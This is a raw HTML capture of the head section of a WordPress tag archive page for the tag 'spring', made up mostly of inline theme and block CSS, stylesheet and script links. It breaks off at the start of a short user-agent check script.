

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wya.pl/tag/spring/
body_size: 15317
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wya.pl/xmlrpc.php" />

  <title>spring &#8211; Wya.pl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wya.pl &raquo; Feed" href="https://wya.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wya.pl &raquo; Comments Feed" href="https://wya.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wya.pl &raquo; spring Tag Feed" href="https://wya.pl/tag/spring/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://wya.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://wya.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-code-inline-css' type='text/css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://wya.pl/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wya.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://wya.pl/wp-content/themes/lighthouse/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lighthouse-style-css' href='https://wya.pl/wp-content/themes/lighthouse/style.css?ver=6.9' type='text/css' media='all' />
<style id='lighthouse-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
		color: #0184bc;
	}

	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
		color: #0184bc;
	}

	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
		background-color: #0184bc;
		background: #0184bc;
		border-color:#0184bc;
	}

	.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
		color: #0184bc !important;			
	}

	.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {	    
		background-color: #0184bc;
	}
	.btn, .btn-default:visited, .btn-default:active:hover, .btn-default.active:hover, .btn-default:active:focus, .btn-default.active:focus, .btn-default:active.focus, .btn-default.active.focus {
		background: #0184bc;
	}

	.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
		color: #0184bc;
	}
	.cat-links a, .tags-links a {
		color: #0184bc;
	}
	.navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover,
	.navbar-default .navbar-nav > li > .dropdown-menu > li > a:focus {
		color: #fff;
		background-color: #0184bc;
	}
	h5.entry-date a:hover {
		color: #0184bc;
	}

	 #respond input#submit {
	background-color: #0184bc;
	background: #0184bc;
}
.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
	background-color: #fff;

}
.top-widgets h3:after {
	display: block;
	max-width: 60px;
	background:  #0184bc;
	height: 3px;
	content: ' ';
	margin: 0 auto;
	margin-top: 10px;
}
.bottom-widgets h3:after {
	display: block;
	max-width: 60px;
	background:  #0184bc;
	height: 3px;
	content: ' ';
	margin: 0 auto;
	margin-top: 10px;
}
button:hover, button, button:active, button:focus {
	border: 1px solid #0184bc;
	background-color:#0184bc;
	background:#0184bc;
}
.dropdown-menu .current-menu-item.current_page_item a, .dropdown-menu .current-menu-item.current_page_item a:hover, .dropdown-menu .current-menu-item.current_page_item a:active, .dropdown-menu .current-menu-item.current_page_item a:focus {
	background: #0184bc !important;
	color:#fff !important
}
@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
		background-color: #0184bc;
		color: #fff;
	}
}
blockquote {
	border-left: 5px solid #0184bc;
}
.sticky-post{
	background: #0184bc;
	color:white;
}

.entry-title a:hover,
.entry-title a:focus{
	color: #0184bc;
}

.entry-header .entry-meta::after{
	background: #0184bc;
}

.post-password-form input[type="submit"], .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active {
	background-color: #0184bc;

}

.fa {
	color: #0184bc;
}

.btn-default{
	border-bottom: 1px solid #0184bc;
}

.btn-default:hover, .btn-default:focus{
	border-bottom: 1px solid #0184bc;
	background-color: #0184bc;
}

.nav-previous:hover, .nav-next:hover{
	border: 1px solid #0184bc;
	background-color: #0184bc;
}

.next-post a:hover,.prev-post a:hover{
	color: #0184bc;
}

.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	color: #0184bc;
}


#secondary .widget-title {
border-left: 3px solid #0184bc;
}

	#secondary .widget a:hover,
	#secondary .widget a:focus{
color: #0184bc;
}

	#secondary .widget_calendar tbody a {
background-color: #0184bc;
color: #fff;
padding: 0.2em;
}

	#secondary .widget_calendar tbody a:hover{
background-color: #0184bc;
color: #fff;
padding: 0.2em;
}	

/*# sourceURL=lighthouse-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://wya.pl/wp-content/themes/lighthouse/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lighthousegooglefonts-css' href='//fonts.googleapis.com/css?family=Lato:400,300italic,700,700i|Source+Sans+Pro:400,400italic' type='text/css' media='all' />
<script type="text/javascript" src="https://wya.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wya.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wya.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wya.pl/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wya.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
